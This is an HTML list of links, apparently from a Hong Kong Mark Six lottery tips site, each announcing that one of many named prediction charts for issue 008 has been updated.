      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#808000">『管家婆1句话』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#800080">『八仙过海图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#800080">『香港红虎报』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#800080">『优雅心水图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#800000">『看图抓码图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#000000">『九肖十码图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#000000">『香港另跑狗』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#000000">『香港老跑狗』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#0080FF">『香港新跑狗』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#008080">『正版射牌图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#008080">『香港青龙报』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#008000">『特码王(准)』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#0000FF">『正版挂牌图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 <font color="#000080">『马会传真图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『正版四不像』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/195.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『正版金多宝』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/196.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『东成西就图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/197.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『创富投注图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/198.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港新周刊』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/199.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『六合皇 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/200.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『六合皇 B图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/201.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『六合皇 C图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/202.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『六合皇 D图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/203.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『电邮天地港』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/204.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『曾道人信箱』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/205.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港先锋报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/206.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『马经四肖报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/207.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港老鼠报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/208.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『六合风莲图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/209.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港莲花篇』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/210.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港金元宝』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/211.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『马经内幕报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/212.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港商报 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/213.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港商报 C』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/214.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『马经龙头报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/215.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『马经特码报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/216.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『马经心水报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/217.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『蓝色欲钱料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/218.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港赢站报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/219.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港小黄人』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/220.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港陆道人』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/221.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港为赢报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/222.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『偷码玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/223.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『旺角贴士皇』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/224.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『特码曲线图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/225.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『天机信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/226.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『如来密报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/227.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『七剑下天山』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/228.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『内幕迷典经』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/229.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『新地藏王图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/230.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『新东方心经』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/231.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『灯谜猜特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/232.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/233.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『数码挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/234.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『今日闲情一』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/235.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『今日闲情二』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/236.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港蛇蛋图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/237.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/238.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『观音解签报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/239.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港财神到』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/240.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港凤凰报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/241.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『姜太公神算』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/242.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/243.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『观音救世报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/244.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『开心特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/245.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『四九开心果』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/246.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港老人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/247.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/248.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港男人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/249.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『新生活幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/250.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『马会生活幽』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/251.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『熊出没 1图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/252.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『熊出没 2图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/253.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『四不像特别』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/254.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/255.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/256.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『周公解梦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/257.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『 3 6码特围』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/258.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『伯乐相马经』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/259.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『马经救世报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/260.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『马经平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/261.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港马经报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/262.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『另凤凰马经』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/263.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『凤凰天机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/264.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『白小姐内幕A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/265.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『白小姐内幕B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/266.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『白小姐救世A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/267.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『白小姐救世B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/268.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『大陆通天报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/269.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港大陆报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/270.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港大陆仔』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/271.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『台湾凤姐报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/272.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『管家婆财经』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/273.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『管家婆传密』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/274.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『马会财经 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/275.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『马会财经 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/276.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『红姐内幕肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/277.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『另话中有意』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/278.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『正话中有意』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/279.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『九龙内幕 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/280.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『九龙内幕 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/281.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『九龙救世报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/282.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『九龙内幕报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/283.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『天线宝宝 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/284.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『天线宝宝 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/285.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『天线宝宝 C』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/286.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『另版通天报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/287.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『内部传真报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/288.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港牛头报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/289.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『新抓码王图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/290.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『正版抓码王』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/291.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『趣味幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/292.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『六合宝典 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/293.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『六合宝典 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/294.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『千手观音图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/295.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『神算策略图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/296.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『姜子牙神算A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/297.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『姜子牙神算B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/298.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『六合神童A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/299.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『六合神童B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/300.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『神童透码报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/301.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『正版通天报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/302.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『救世通天报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/303.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『数理通天报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/304.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港猪哥报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/305.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『无敌猪哥报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/306.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『平特王日报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/307.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『小鱼儿30码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/308.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『平特乾坤卦』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/309.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『平特心水报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/310.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/311.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『平特内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/312.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『金钥匙平特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/313.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『爆码料 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/314.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『爆码料 B图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/315.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『帮您翻本A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/316.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『帮您翻本B图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/317.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港豹女郎』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/318.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『六合码讯图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/319.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『波叔一波图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/320.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『牛派波色报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/321.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『挂牌宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/322.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『博彩通 B图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/323.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『博彩通 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/324.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港包租婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/325.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港百蛇图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/326.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『博彩神算王』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/327.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『百家乐玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/328.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/329.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『精选八肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/330.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『不服来战图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/331.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『老鼠精 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/332.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『老鼠精 B图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/333.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『精装彩霸王』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/334.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『东方心经 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/335.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『东方心经 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/336.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『心经加大 A』已更新</a></li>
      
